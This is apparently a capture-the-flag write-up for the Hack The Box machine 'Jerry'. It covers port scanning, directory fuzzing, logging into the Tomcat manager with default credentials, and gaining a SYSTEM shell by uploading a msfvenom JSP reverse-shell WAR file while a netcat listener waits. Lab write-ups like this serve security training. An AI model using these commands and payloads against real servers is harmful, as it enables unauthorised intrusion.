Recon
PortScanning
command: sudo -A -p- -T4 -v
# Nmap 7.93 scan initiated Mon Feb 13 16:19:03 2023 as: nmap -A -v -T4 -p- -oN jerry 10.10.10.95
Nmap scan report for 10.10.10.95
Host is up (0.18s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-server-header: Apache-Coyote/1.1
|_http-title: Apache Tomcat/7.0.88
|_http-favicon: Apache Tomcat
|_http-open-proxy: Proxy might be redirecting requests
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Microsoft Windows Server 2012 (91%), Microsoft Windows Server 2012 or Windows Server 2012 R2 (91%), Microsoft Windows Server 2012 R2 (91%), Microsoft Windows 7 Professional (87%), Microsoft Windows Phone 7.5 or 8.0 (86%), Microsoft Windows 7 or Windows Server 2008 R2 (85%), Microsoft Windows Server 2008 R2 (85%), Microsoft Windows Server 2008 R2 or Windows 8.1 (85%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (85%), Microsoft Windows Server 2016 (85%)
No exact OS matches for host (test conditions non-ideal).
Uptime guess: 0.004 days (since Mon Feb 13 16:17:00 2023)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=257 (Good luck!)
IP ID Sequence Generation: Incremental
TRACEROUTE (using port 8080/tcp)
HOP RTT ADDRESS
1 192.77 ms 10.10.14.1
2 195.75 ms 10.10.10.95
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Feb 13 16:23:25 2023 -- 1 IP address (1 host up) scanned in 261.65 seconds
We have only one port opened, this port runs http. So our enumeration today will be focused on port 8080.
Enumeration
Going to the webpage should give you this

Lets go aehad and fire up our directory searching tool
command: ffuf -u “http://10.10.10.95:8080/FUZZ” -w /usr/share/wordlists/dirb/common.txt -e .zip,.sql,.php,.phtml,.bak,.backup
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/HTB/jerry]
└─$ ffuf -u "http://10.10.10.95:8080/FUZZ" -w /usr/share/wordlists/dirb/common.txt -e .zip,.sql,.php,.phtml,.bak,.backup
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.5.0 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://10.10.10.95:8080/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/dirb/common.txt
:: Extensions : .zip .sql .php .phtml .bak .backup
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
________________________________________________
[Status: 200, Size: 11398, Words: 4248, Lines: 202, Duration: 307ms]
aux [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 212ms]
docs [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 243ms]
examples [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 214ms]
favicon.ico [Status: 200, Size: 21630, Words: 19, Lines: 22, Duration: 217ms]
host-manager [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 233ms]
manager [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 254ms]
:: Progress: [32298/32298] :: Job [1/1] :: 145 req/sec :: Duration: [0:03:22] :: Errors: 0 ::
We have lots of directories here, but our main focus will be the /manager directory. Lets navigate to that directory

We have to provide a username and a password here, after a little research I actually found the right one
username:admin password:admin

cool, we are logged in. Also, we can see we are provided with a username and password. We will use these creds to login to the /manager directory instead of using admin:admin
username:tomcat password:s3cret
To log in again I’ll advice you either clear your browser’s history or you use another browser

cool, we are logged in as user tomcat, scrolling down the webpage, you’ll find this

we are allowed to upload a .war file, we are going to exploit this feature.
Exploitation
We’ll be creating a malicious .war file using msfvenom
command: msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.49.53 LPORT=4444 -f war > runme.war
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/HTB/jerry]
└─$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.10 LPORT=4444 -f war > runme.war
Payload size: 1099 bytes
Final size of war file: 1099 bytes
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/HTB/jerry]
└─$ ls
jerry runme.war
Now, lets go ahead and upload the malicious .war file

After uploading, ensure you set your netcat listner before clicking on the uploaded malicious .war file
command: rlwrap nc -nvlp 4444

Boom!!! We got a shell as user nt authority\system
That will be all for today
Back To Home